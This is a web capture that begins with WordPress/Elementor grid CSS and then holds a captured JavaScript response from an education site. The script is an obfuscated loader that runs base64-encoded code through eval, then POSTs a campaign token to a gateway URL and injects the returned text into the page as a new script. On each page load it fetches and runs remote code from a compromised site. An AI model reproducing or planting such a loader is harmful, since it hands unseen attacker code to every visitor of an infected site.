.wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 975
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","qvYbiySsRlgRnuF9ub5mHmpaMmh6S2tYZXdENXQwdFR6MUdTMHc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();